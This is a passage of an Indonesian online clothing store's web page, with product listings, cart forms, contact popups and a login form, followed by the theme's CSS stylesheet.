							<input type="hidden" name="my-item-name" value="Baju Muslim Felita KS15419" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-felita-ks15419/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 165614818" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15419-FELITA-64x64.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Felita KS15419" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15419-FELITA-64x64.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-felita-ks15419/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-destiana-ks15553/" rel="bookmark" title="Baju Muslim Destiana KS15553">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15553-DESTIANAA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-destiana-ks15553/" data-title="&#10003; Baju Muslim Destiana KS15553" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15553-DESTIANAA-264x340.jpg"title="Quick Order: Baju Muslim Destiana KS15553">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-destiana-ks15553/" title="Baju Muslim Destiana KS15553">
				Baju Muslim Destiana KS15553			</a>		
			
			<p>Kode Produk Baju Muslim Destiana KS15553 Harga Eceran Rp 169.000 Busana Muslimah Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM DeskripsiUkuran All Size LD 110cm PB 140cm Bahan : Brukat Corneli High Quality Kombinasi Organza, Dalaman Lapis Full furing Hyget ,Kancing depan hidup busui friendly , Belakang Ada Karet, Tangan Wudhu Friendly&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-destiana-ks15553/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 169.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15553</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-destiana-ks15553/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 251336758" value="635" />
							<input type="hidden" name="jcartToken" value="04aa83facc80df92ad4c62700a32aa2b" />
							<input type="hidden" name="my-item-id" id="kodebaru 251336758" value="635/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Destiana KS15553" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-destiana-ks15553/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 251336758" value="169000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15553-DESTIANAA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Destiana KS15553" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15553-DESTIANAA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-destiana-ks15553/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
</div>		</div>
</div>	</div>
	
		
	<!-- Footer Area -->
	<div id="footerwrap">
	
		<div class="overback" style="background-image: url(https://www.agenbajugamis.com/wp-content/uploads/2023/01/Kirim-dalam-dan-luar-negeri.jpg);"></div>
		
					<div class="footer">
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
					<div class="footbar"><h4>Download Aplikasi Android Agenbajugamis</h4>			<div class="textwidget"><p><a href="https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1611" src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg" alt="" width="247" height="300" srcset="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg 247w, https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" />https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79</a></p>
</div>
		</div>				</div>
				<div style="clear: both"></div>		
			</div>
				
			<div class="socmed">
					<a href="https://www.facebook.com/agenbajugamis" target="blank" title="Temukan kami di Facebook">
				<span class="fb"></span><b>Facebook</b>
				<span class="small">facebook.com/agenbajugamis</span>
			</a>
					<a href="https://www.facebook.com/agenbajugamisdotcomm" target="blank" title="Ikuti kami di Twitter">
				<span class="twit"></span><b>Twitter</b>
				<span class="small">facebook.com/agenbajugamisdotcomm</span>
			</a>
					<a href="https://www.instagram.com/agenbajugamis/" target="blank" title="Ikuti kami di Instagram">
				<span class="insta"></span><b>Instagram</b>
				<span class="small">instagram.com/agenbajugamis/</span>
			</a>
	  			<a href="https://www.tiktok.com/@agenbajugamis" target="blank" title="Ikuti kami di TikTok">
				<span class="tiktok"></span><b>TikTok</b>
				<span class="small">tiktok.com/@agenbajugamis</span>
			</a>
			</div>
		
		<div id="copyrightwrap">	
			<div class="copyright">
				<b>agenbajugamis.com</b> - agen gamis murah harga grosiran				<div class="small">
				Website dikembangkan oleh Miftahuddinsell				</div>			
			</div>	
					</div>
		
	</div>	
	
</div> <!-- End Mainwrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lapax-dev/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
	<!-- Popup Kontak -->
	<div id="kontak-kami" class="popup">
		<div class="headtitle">
			<span>Kontak Kami</span>
		</div>
		Apabila ada yang ditanyakan, silahkan hubungi kami melalui kontak di bawah ini.
		<div class="kontak">
			<ul>
								<li class="smsli">
					SMS
					<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
						083898987332					</a>
				</li>
								<li class="telli">
					Call Center
					<a href="tel:083898987332">
						083898987332					</a>
				</li>
								<li class="wali">
					Whatsapp <span class="small tcolor">Cs Nur</span>					<a href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo, kak admin agenbajugamis.com ada yang ingin saya tanyakan mengenai ... ? :)" target="blank">
						083898987332					</a>
				</li>
								<li class="tgramli">
					Telegram
					<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
						https://t.me/@Agenbajugamisdotcom					</a>
				</li>
								<li class="mailli">
					Email
					<a href="mailto:miftahuddin.pandawa@gmail.com">
						miftahuddin.pandawa@gmail.com					</a>
				</li>
							</ul>
		</div>
					<div class="info medium" style="text-align:center">
							<p><i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup</p>
							</p><i class="ti-home"></i> Jl Wijaya Kusuma Ruko Azores Blok B17A Kelurahan Poris Plawad Kecamatan Cipondoh Kota Tangerang Banten 15141</p>
						</div>
			</div>
	
	<!-- Popup Add to Cart -->
			<div id="jcart-tooltip">
			<div class="popcart">
				<img id="popcart-img" src="" width="75" height="85">
				<h4>
					Produk yang sangat tepat, pilihan bagus..!
				</h4>
				<div id="colorsize">
					<span id="warnanya" class="ukco"></span> <span id="ukurannya" class="ukco"></span>
				</div>
				
				<div class="tgreen"> 
				   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja
				</div>
				
				<div style="clear: both"></div>
				
				<div style="border-top:1px dashed #E9E9E9;margin-top:15px;padding-top:15px">
					<div id="closecart" style="float:left" class="button-primary">
						Lanjut Belanja
					</div> 
					<a href="https://www.agenbajugamis.com/cart">
						<div style="float:right" class="button-primary">
							Checkout						</div>
					</a>
					<div style="clear: both"></div>
				</div>
			</div>
		</div>
		
	<!-- Popup Quick Order -->
			<div id="quickorder" class="quickpop">
			<div id="quick-title" class="judul" style="margin-top:0">
				<span class="glyphicon glyphicon-flash"></span> Produk Quick Order
			</div>
			<p class="medium" style="margin-top: 0">Pemesanan dapat langsung menghubungi kontak dibawah:</p>
			<div class="quickview">
				<img id="quick-img" src="" width="264" height="340">
				<a id="quick-link" href="#">
					<button type="button">Lihat Detail</button>
				</a>
			</div>
			<div class="quickdetail kontak">
				<ul>
										<li class="smsli">
						<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
							083898987332						</a>
					</li>
										<li class="telli">
						<a href="tel:083898987332">
							083898987332						</a>
					</li>
										<li class="wali">
						<a id="quick-wa" href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo..." target="blank">
							083898987332						</a>
					</li>
										<li class="tgramli">
						<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
							https://t.me/@Agenbajugamisdotcom						</a>
					</li>
										<li class="mailli">
						<a href="mailto:miftahuddin.pandawa@gmail.com">
							miftahuddin.pandawa@gmail.com						</a>
					</li>
									</ul>
			</div>
		</div>
		
	<!-- Popup Login -->
	<div id="loginpop" class="popup">
		<h2 align="center">Masuk ke akun Anda</h2>
		<p align="center">
			Selamat datang kembali, silahkan login ke akun Anda.
		</p>
		<div class="midform" style="margin:0">
			<form class="loginform" action="https://www.agenbajugamis.com/login" method="post">
				<p> 
					<label for="user_login">Alamat Email</label><br/>
					<input type="text" name="user_email" value="" placeholder="Masukkan alamat email" required>
				</p>
				<p>
					<label for="user_pass">Password</label><br/>
					<input type="password" name="password" value="" placeholder="Masukkan password" required>
				</p>
				
				<p>
					<input style="cursor:pointer" name="remember" type="checkbox" value="forever"> <span style="vertical-align:3px;" class="small">Ingat Saya</span>
				</p>
				<p>
					<button type="submit" class="btn-login">Masuk</button> 
					<img class="gifloading" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/loading.gif" width="57" height="17" style="display:none;margin-top:2px"/>
					<span class="small" style="margin-left:15px"><a href="https://www.agenbajugamis.com/login?action=reset-password">Lupa Password?</a></span>
					<input type="hidden" name="oke_login" >
					<input type="hidden" name="redirect_to" value="https://www.agenbajugamis.com/baju-muslim-destiana-ks15552">
				</p>
			</form>
			<p class="medium" style="border-top:1px solid #F2F2F2;padding-top:10px;text-align:center">
				Belum menjadi member? <a href="https://www.agenbajugamis.com/daftar">Daftar</a>
			</p>
		</div>
	</div>
	<script type="text/javascript">
		var ajaxurl 			= "https://www.agenbajugamis.com/wp-admin/admin-ajax.php";
			templateDirectory 	= "https://www.agenbajugamis.com/wp-content/themes/lapax-dev";
			newsticker		= 0;
			loadpage		= 0;
			hotproduct		= 0;
			zoom_protect		= 1;
			zoom_loop			= 1;
			zoom_buttons		= ["zoom","slideShow","share","download","thumbs","close"];
			zoom_autoslide		= 1;
			zoom_transition		= "fade";
			slider_transition	= "fade";
	</script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-includes/js/comment-reply.min.js?ver=6.9&#039; defer" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/mix.js?ver=1.1&#039; defer" id="mixjs-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/select2/select2.min.js?ver=4.1.0&#039; defer" id="select2-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0&#039; defer" id="oriruk-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1&#039; defer" id="oketoko-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9&#039; defer" id="jcart-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ozoom.js?ver=1.0&#039; defer" id="zoom-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js"></script>

<a href="#" class="scrollup"></a>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.css?ver=1.1
body_size: 5135
content:
/*-------------------------------*\
       Oketoko © Oketheme.com
\*-------------------------------*/

/* STATUS */
.pending {
  color: red;
  text-transform: capitalize;
}
.proses,.request {
  color: #FF8000;
  text-transform: capitalize;
}
.kirim {
  color: #e2c702;
  text-transform: capitalize;
}
.selesai, .aktif, .paid {
  color:#4CAF50;
  text-transform: capitalize;
}
.batal {
  color: #AAA;
  text-transform: capitalize;
}

/* LOOK GRID/LIST */
.look {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
}
.look span{
  cursor: pointer;
}
.look-active {
	opacity: 0.5;
}

/* DETAIL PRODUK */
.boxview {
  width: 40%;
  float: left;
}
.boxdetail {
  width: 60%;
  padding-left: 15px;
  float: right;
}
.boxdetail h1,.boxdetail .big {
  line-height:1.2em;
  margin: 5px 0 10px;
}
.boxdetail form.jcart {
	margin: 10px 0;
}
.boxdetail form.jcart .buybutton {
	margin: 0;
}
.kolom1{
	width: 55%;
	float: left;
	padding-right: 15px;
}
.kolom2 {
	width: 45%;
	float: right;
	border: 1px solid #F2F2F2;
	padding: 0 10px 10px;
	background: #FFF;
}
.kolom2 .jumdiv,.kolom2 .buybutton {
	width: 100%;
}
.kolom2 .input-number {
	width: 40%;
}
.kolom2 .jumdiv {
	margin-bottom: 10px;
}

/* ZOOM PREVIEW */
.zoomwrap {
  position: relative;
  border: 1px solid #F2F2F2;
}
.zoomcover {
  display: none;
}
#zoomview {
  width: 100%;
}
#galeriview {
  width: 100%;
  margin-top: 10px;
  height: 137px;
  overflow: auto;
  white-space: nowrap;
}
#galeriview img{
  opacity: 0.7;
  background: #FFF;
  border: 1px solid #F2F2F2;
  margin-right: 3px;
}
#galeriview .active_gal img {
  opacity: 1;
  border: 1px solid var(--color2);
}
#galeriview::-webkit-scrollbar-track, #galeriview::-webkit-scrollbar-thumb {
  display: none; 
}
#galeriview:hover::-webkit-scrollbar-track,#galeriview:hover::-webkit-scrollbar-thumb {
  display: block; 
}
.zoomhp, .zoomfull {
  position: absolute;
  bottom: 10px;
  right: 10px;
  padding: 5px 8px;
  background: rgba(255, 255, 255, 0.8);
  font-size: 80%;
  z-index: 2;
}
.zoomhp {
  display: none;
  cursor: pointer;
}

/* TABLE INFO */
.tabinfo {
  width: 100%;
  margin: 10px 0;
}
.tabinfo td{
  padding: 8px 10px;
  vertical-align: top;
}
.tabinfo tr td:nth-child(1) {
	width: 50%;
	font-weight: 600;
}
.tabinfo tr:nth-child(2n+1){
  background: #F9F9F9;
}
.tabinfo td:nth-child(1){
  border-right: 2px solid #FFF;
}
.product-note {
  margin: 10px 0;
}
.product-note li {
	list-style-type: none;
    padding: 0 0 0 25px;
    position: relative;
    margin: 2px 0;
}
.product-note li:before {
	position: absolute;
	left: 5px;
	content: "\2713";
	color: #666;
}

/* HARGA, QTY & BUTTON */
.harga {
  font-size: 160%;
  font-weight: 600;
}
.hargathumb {
  font-size: 110%;
  font-weight: 600;
}
#harganya, #beforenya {
  display: none;
}
.coret {
  text-decoration:line-through;
  color: #999;	
}
.jumdiv {
  width: 35%;
  float: left;
}
.jumdiv button:hover {
  color: #FFF;
}
.btn-number {
  background: #F2F2F2;
  color: #555;
  height: 60px;
  vertical-align: middle;
  line-height: 60px;
  width:30%;
  padding:0;
  float: left;
  font-size: 24px;
  font-family: Arial;
  border: none;
}
.input-number {
  background: #F9F9F9;
  height: 60px;
  width:34%;
  vertical-align: middle;
  line-height: 60px;
  border: none;
  box-shadow: none;
  text-align: center;
  float: left;
  font-weight: bold;
}
.buybutton {
  height: 60px;
  text-align: center;
  font-size: 110%;
  font-weight: 500;
  padding:0;
  width: 65%;
  border: none;
	margin: 10px 0;
}
.buybutton i {
  margin-right: 5px;
}
.buyt {
  background: var(--color2);
}
.buyt:hover {
  background: var(--color1);
}
.grid:hover .buyt img{
  transform: none;
}

/* OPSI */
#colorsize {
	margin: 10px 0;
}
#warnanya, #ukurannya {
  display: none;
  border-color: var(--color2);
}
.opsi {
  position: relative;
	margin-top: 10px;
}

/* OPSI: WARNA PRODUK */
#warnabox{
  position: relative;
	border-bottom: 2px solid #FFF;
	background: #F9F9F9;
	padding: 10px 10px 0;
	overflow: auto;
	white-space: nowrap;
}
#warnabox::-webkit-scrollbar-track, #warnabox::-webkit-scrollbar-thumb {
  display: none; 
}
#warnabox:hover::-webkit-scrollbar-track,#warnabox:hover::-webkit-scrollbar-thumb {
  display: block; 
}
#warnabox b {
	display: block;
}
.warni{
	display:inline-block;
	width:28px;
	height: 28px;
	border: 1px solid #F2F2F2;
	cursor:pointer;
	margin: 5px 5px 5px 0; 
	border-radius: 50%;
}
.warni:hover{
    border-color: var(--color2);
}
.warni.selected{
	position: relative;
	border: 3px solid #FFF;
}
.warni.selected:before {
	content:'\2713';
	position: absolute;
	bottom: -3px;
	left: -3px;
	top: -3px;
	right: -3px;
  text-align: center;
	border-radius: 50%;
	font-weight: 900;
	color: var(--color2);
	font-size: 16px;
	border: 1px solid var(--color2);
}

/* OPSI: PILIHAN PRODUK */
#pilihanbox{
	overflow: auto;
	white-space: nowrap;
	padding: 10px 10px 0;
	background: #F9F9F9;
}
#pilihanbox::-webkit-scrollbar-track, #pilihanbox::-webkit-scrollbar-thumb {
  display: none; 
}
#pilihanbox:hover::-webkit-scrollbar-track,#pilihanbox:hover::-webkit-scrollbar-thumb {
  display: block; 
}
#pilihanbox b {
	display: block;
}
.pilih{
  border: 1px solid #F2F2F2;
  cursor:pointer;
	display: inline-block;
	background: #FFF;
	margin: 5px 10px 10px 0; 
	padding: 5px;
	font-size: 85%;
}
.pilih span{
	background: #F9F9F9;
	padding: 5px 10px;
	display: inline-block;
}
.pilih strong{
	background: #F2F2F2;
	float: right;
	padding: 5px 10px;
	display: inline-block;
}
.pilih:hover{
  border-color: var(--color2);
}
.pilih.selected{
  border-color: var(--color2);
}

/* LINK TO MP */
.marketp {
	margin: 10px 0;
	width: 100%;
	overflow: hidden;
}
.marketp span {
	display: inline-block;
}

/* VIEW FORM */
.viewform {
	width: 58%;
	margin-right: 2%;
	float: left;
}
.viewform #jcart table tbody {
	display:block;
	max-height: 500px;
	overflow: auto;
}
.viewform .jcart-items {
	padding: 10px 0;
}
	
/* TABLE STYLE */
.oketable input,.oketable textarea,.oketable select {
	width: 100%;
}
.oketable td {
	padding: 5px;
	vertical-align: top;
}
.oketable td:nth-child(1) {
	width: 40%;
}
.oketable ::placeholder {
	color: #CCC;
}
.viewform .oketable {
	margin-bottom: 20px;
}

/* VIEW CART */
.viewcart {
	width: 40%;
	padding: 10px;
	float: right;
	background: #FFF;
	border: 2px solid #F2F2F2;
}
#dcart td {
  padding: 5px;
}
#dcart tr td:nth-child(2) {
  text-align: right;
}
.addresscust {
  position: relative;
  padding: 10px;
  margin-bottom: 20px;
  min-height: 45px;
  clear:both;
}
.addresscust p {
  font-size: 90%;
  margin: 0;
}
.addresscust span{
  position: absolute;
  top:7px;
  right: 7px;
  display: inline-block;
}
.addresscust span:hover {
  color: var(--color2);
}
input[type=text].invis {
  width:0;
  height:0;
  padding:0;
  display:block;
  visibility:hidden
}

#voucherpop input{
	width: 70%;
	float: left
}
#voucherpop p button {
	width: 30%;
}
.voucher {
  display: none;
  text-align: center;
  background: #E2FFD9;
  padding: 10px;
  overflow: hidden;
}
.voucher li {
  list-style: none;
  padding: 5px 10px;
}
.vouch {
  color: #e49e00;
  text-transform: uppercase;
  background: #FFFFEC;
  border: 1px solid #F2F2F2;
  font-family: monospace;
  font-weight: 600;
  font-size: 110%;
  position: relative;
}
.vouch .hapusvouch {
  position: absolute;
  top:0;
  right: 0;
  padding: 10px;
  cursor: pointer;
}
.cocart {
  max-width: 340px;
  background: #FFFFBF;
  padding: 20px;
  margin: 20px auto;
  border: #F2F2F2 solid 1px;
  text-align: center;
}

/* PAYMENT PAGE */
.paystatus {
	max-width:480px;
	margin:0 auto 40px;
	text-align:center;
	padding: 15px;
	background-image: linear-gradient(to top, #F9F9F9, #FFF);
	border: 1px solid #F2F2F2;
}
.paystatus ul{
  border-top:1px solid #F2F2F2;
  margin-top:15px;
  padding:15px 0 0 20px;
}
.paystatus ol{
  border-top:1px solid #F2F2F2;
  margin-top:15px;
  padding:15px 0 0 20px;
}
.paystatus li {
  padding: 3px 0;
  text-align: left;
}
.payinfo {
  border-top:1px solid #F2F2F2;
  padding-top:10px;
  margin-top:10px
}

/* ONGKIR */
#kurirbox {
  position: relative;
  padding: 10px;
}
#kurirbox .kurirblock {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff2f2b0;
  border: 1px solid #f7b1b1;
}
#kurirbox .kurirblock span{
  display: inline-block;
  background: #f7b1b1;
  color: #FFF;
  padding: 5px 10px;
  position: absolute;
  bottom: 100%;
  right: -1px;
}

#resultongkir table, #resultresi table {
  background: #FCFCFC;
  border: 1px solid #F2F2F2;
}
#resultongkir tr:nth-child(even), #resultresi tr:nth-child(even) {
  background: #FFF;
}
#resultongkir tr:hover, #resultresi tr:hover {
  background: #F9F9F9;
}
#resultongkir th, #resultresi th {
  background-image: linear-gradient(to top, #F9F9F9, #FFF);
  padding: 10px;
  border-bottom: 1px solid #F2F2F2;
}
#resultongkir td, #resultresi td {
  padding: 6px 10px;
}
#resultongkir input[type="radio"] {
  width: 24px;
  height: 24px;
  cursor: pointer;
}
#resultongkir th:nth-last-child(1):before{
	content: '\2713';
}
#resultongkir.ongkircek th:nth-last-child(1):before{
	content: '';
}
.ongkircek input[type="radio"] {
 display:none;
}
.ongkircek table.kurtamb,.ongkircart .notis,.ongkircek .info {
 display:none;
}

/* PROFILE */
.boxpp {
	width: 26%;
	padding: 20px;
	text-align: center;
	float: left;
	background-image: linear-gradient(to bottom, #FAFAFA, #FFF);
	border: 1px solid #F2F2F2;
}
.boxpp ul {
  margin: 30px 0;
  text-align: left;
}
.boxpp ul li {
  list-style: none;
  border-bottom: 1px solid #F2F2F2;
  box-shadow: 0 1px #FFF;
  padding: 7px 5px 7px 20px;
}
.boxinfo {
	width: 74%;
	padding-left: 30px;
	float: right;
}
.boxinfo .tabprofil {
	margin-bottom: 20px;
}
.boxinfo .tabprofil tr td:nth-child(2) {
  border-bottom: 2px solid #F9F9F9;
}
.tabprofil td {
	vertical-align: top;
	padding: 5px;
}
.tabprofil input,.tabprofil select,.tabprofil textarea {
	width: 100%;
}
.tabprofil tr td:nth-child(1) {
  width: 40%;
}

/* PROFILE AVATAR */
#ppcircle, #ppcircle-edit {
    border-radius: 50%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	position: relative;
	background-color: #FFF;
}
.pp-upload, .pp-edit {
	cursor: pointer;
	background: #E5E5E5;
	border-radius: 50%;
	padding: 7px;
	font-size: 16px;
}
.uploadpic {
	position: absolute;
	bottom: 10px;
	right: 10px;
}

/* ORDER TABS */
.datalist {
border: 1px solid #F2F2F2;
margin: 20px 0;
background: #FFF;
font-size: 90%;
text-align: center;
}
.dataTables_length, .dataTables_filter, table.dataTable {
margin-bottom: 10px;
font-size: 90%;
}
table.dataTable>tbody>tr.child ul.dtr-details {
width: 100%;
text-align: left;
}
table.dataTable>tbody>tr.child ul.dtr-details li{
overflow: hidden;
}
table.dataTable>tbody>tr.child span.dtr-title {
display: block;
float: left;
width:40%;
}	
table.dataTable>tbody>tr.child span.dtr-data {
display: block;
float: right;
width:56%;
}

/* LOGIN & REGISTER */
.loginwrap {
  max-width: 380px;
}
.regwrap {
  max-width: 800px;
}
.midwrap {
  max-width: 900px;
}
.regleft {
  width: 50%;
  float: left;
  padding-right: 15px;
  border-right: 1px solid #F2F2F2;
}
.regright {
  width: 50%;
  float: right;
  padding-left: 15px;
}
.midform {
  border: 1px solid #F2F2F2;
  background-image: linear-gradient(to top, #F9F9F9, #FFF);
  padding: 20px;
  margin: 30px auto;
  overflow: hidden;
}
.midform input[type="text"], .midform input[type="password"],.midform label {
  width: 100%;
}
.captchay {
  max-width: 316px;
  padding-top: 10px;
  text-align: center;
  margin: 0 auto;
}

/* UPLOAD BUKTI TRANSFER */
#preview_bukti {
	max-width:100%;
	height:250px;
	margin-top:10px;
	display:none;
	background-size: contain;
	background-repeat: no-repeat;
	padding: 5px;
}
.hapusbukti {
	background: #FFF;
	padding: 5px;
	cursor: pointer;
	transition: 0.3s;
}
.hapusbukti:hover {
	background: var(--color2);
	color: #FFF;
}

/* JCART MODIF */
#jcart table {
  width: 100%;
  background: #FFF;
  margin-top: -5px;
}
#jcart tr, #jcart td  {
 width: 100%;
 display: block;
 overflow: hidden;
}

.jcart-items {
  text-align: left;
  vertical-align: top;
  padding-bottom: 10px;
  position: relative;
  border-bottom: 1px solid #F2F2F2;
}
.jcart-items img {
	float: left;
	margin: 0 10px 2px 0;
}	
.jcart-remove {
	color: red;
}
.jcart-item-size {
	margin:5px 0;
	font-size: 90%;
}
.ubahqty {
	text-align: center;
	border: none;
	padding: 5px 7px;
	border-bottom: 2px solid #F2F2F2;
	margin-bottom: 5px;
	display: inline-block;
	font-size: 90%;
}
.jcart-items input  {
	border-color: var(--color1);
	color: var(--color1);
}

.jcart-item-price {
  font-weight: 700;
  position: absolute;
  bottom: 5px;
  right: 15px;
}
.jcart-item-foot {
  padding: 10px;
  text-align: right;
  position: relative;
  background: #F9F9F9;
}
.jcart-item-total {
  font-weight: 700;
  position: absolute;
  bottom: 15px;
  left: 10px;
}
.jcart-item-qtyberat {
	margin-top: 5px;
	display: inline-block;
}
#jcart-subtotal {
	font-size: 130%;
	font-weight: bold;
	margin-left: 10px;
	color: var(--color1);
}
.ukco {
  font-size: 90%;
  border: 1px solid #F2F2F2;
  background: #FAFAFA;
  padding: 2px 5px 3px;
  display: inline-block;
}

#jcart-buttons input {
  margin: 2px;
  padding: 2px;
}

/* POP JCART */
.popcart {
  background-color: #FFF;
  margin: 0 auto;
  padding: 10px;
  max-width: 500px;
}
.popcart img {
  background: #FFF;
  border: #F2F2F2 solid 1px;
  margin: 0 15px 5px 0;
  float: left;
}

/* ERROR JCART */
#jcart-sizetip {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fff2f2b0;
  border: 1px solid #f7b1b1;
}
#jcart-sizetip span{
  display: inline-block;
  background: #f7b1b1;
  color: #FFF;
  padding: 5px 10px;
  position: absolute;
  bottom: 100%;
  right: -1px;
}
#jcart-tooltip {
  display: none;
  position: fixed;
  z-index: 9999;
  padding: 100px 10px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #1e1e1ee9;
}

/* WIZARD CHECKOUT */
.nav-pills {
  background-color: #D5D5D5;
  position: absolute;
  width: 100%;
  height: 4px;
  top: 40px;
  text-align: center;
}
.nav-pills > li + li {
  margin-left: 0;
}
.nav-pills > li > a {
  padding: 0;
  font-size: 13px;
  max-width: 120px;
  margin: 0 auto;
  color: #D5D5D5;
  position: relative;
  top: -32px;
  z-index: 1;
}
.nav-pills > li > a:after {
  content: '';
  width: 60px;
  height: 60px;
  display: inline-block;
  position: absolute;
  right: -1px;
  top: -4px;
  transform: scale(0);
  transition: .2s all linear;
}
.nav-pills > li > a:hover, .nav-pills > li > a:focus {
  background-color: transparent;
  color: #D5D5D5;
  outline: 0 !important;
  cursor: pointer;
}
.nav-pills > li.active > a:after {
  content: '';
  width: 60px;
  height: 60px;
  display: inline-block;
  position: absolute;
  right: 30px;
  top: -2px;
  transform: scale(1);
  transition: all 0.2s linear;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  background-color: transparent;
  color: var(--color1);
  transition: font-size 0.2s linear;
}
.nav-pills > li.active > a [class*="ti-"],
.nav-pills > li.active > a:hover [class*="ti-"],
.nav-pills > li.active > a:focus [class*="ti-"] {
  color: #FFF;
  font-size: 28px;
  top: 10px;
  transition: all 0.2s linear;
}
.wizard-card .icon-circle {
  font-size: 20px;
  border: 4px solid #D5D5D5;
  text-align: center;
  color: #D5D5D5;
  font-weight: normal;
  width: 60px;
  height: 60px;
  background-color: #FFFFFF;
  margin: 10px auto;
  position: relative;
  top: -2px;
}
.wizard-card .icon-circle [class*="ti-"] {
  position: absolute;
  z-index: 1;
  left: 1px;
  right: 0px;
  top: 14px;
}
.wizard-card .nav-pills > li.active > a:after {
  background-color: var(--color1);
}
.wizard-card .nav-pills .icon-circle.checked {
  border-color: var(--color1);
}
.wizard-card .wizard-navigation .progress-bar {
  background-color: var(--color1);
}
